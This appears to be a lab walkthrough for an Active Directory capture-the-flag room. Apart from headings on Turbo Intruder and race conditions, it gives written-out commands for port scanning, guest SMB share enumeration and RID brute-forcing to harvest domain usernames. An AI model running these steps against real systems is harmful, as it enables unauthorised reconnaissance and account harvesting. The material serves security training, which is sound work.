
Configure Turbo Intruder









A2 : Limit overrun race conditions











B:

Step 1.1: Run RustScan + Nmap

rustscan -b 500 -a <MACHINE_IP> -- -sC -sV -Pn -oN operation_endgame_initial.nmap





Command Breakdown:
- rustscan: A fast port scanner that finds open ports quickly, then passes them to Nmap.
- -b 500: Scans 500 ports at a time for speed.
- -a <MACHINE_IP>: Specifies the target IP address.
- --: Separates RustScan's arguments from Nmap's.
- -sC: Runs default Nmap scripts for service enumeration and information gathering.
- -sV: Detects the versions of the running services.
- -Pn: Skips host discovery (ping scan), assuming the host is up and alive.
- -oN operation_endgame_initial.nmap: Saves the output in a normal format to a file for later review.

Analysis of Results:
From the scan, you'll identify that the target is a Windows Domain Controller. Key ports you should see include:
- 53 (DNS): Domain Name System resolution.
- 80/443 (HTTP/HTTPS): IIS Web Server.
- 88 (Kerberos): The core authentication protocol for Active Directory. This is a primary attack target.
- 139/445 (SMB): Server Message Block, used for file sharing. Guest authentication might be possible here.
- 389/636/3268/3269 (LDAP/S): Lightweight Directory Access Protocol. Used to query the directory for users, groups, and permissions.
- 3389 (RDP): Remote Desktop Protocol. Our ultimate goal is to connect here as a privileged user.
The scan also reveals the domain name thm.local and the Domain Controller's hostname AD.thm.local.

Step 1.2: Update Your Hosts File
Tools need to resolve AD.thm.local by name. We can automatically generate the correct entry and add it to your /etc/hosts file. This step requires sudo.

nxc smb <MACHINE_IP> -u 'guest' -p '' --generate-hosts-file hosts
sudo tee -a /etc/hosts < hosts



Phase 2: SMB Enumeration - The Guest Door
The Nmap results show SMB is open. A common misconfiguration is allowing guest access with no password. Let's test this.
Step 2.1: Test Guest Access and Enumerate Shares

nxc smb AD.thm.local -u 'guest' -p '' --shares



Analysis: If you see READ permission for the IPC$ share, you've hit the jackpot. This special share allows for inter-process communication and will let us enumerate all domain users.

Step 2.2: RID Brute-Forcing to Enumerate Users
We'll leverage the IPC$ share to perform a RID (Relative Identifier) brute-force attack. This cycles through user IDs to map them to their usernames.

nxc smb AD.thm.local -u 'guest' -p '' --rid-brute > rid_brute.txt
Now, extract just the human user accounts (not groups or machine accounts) into a clean list.

cat rid_brute.txt | grep "SidTypeUser" | cut -d'\' -f2 | cut -d' ' -f1 > users.txt
- Command Breakdown:
  - grep "SidTypeUser": Filters the output to include only user accounts.
  - cut -d'\' -f2: Splits each line by the backslash character (\) and takes the second field (the part after DOMAIN\).
  - cut -d' ' -f1: Splits the remaining text by space and takes the first field (just the username).
  - > users.txt: Saves the clean list of usernames to a file.

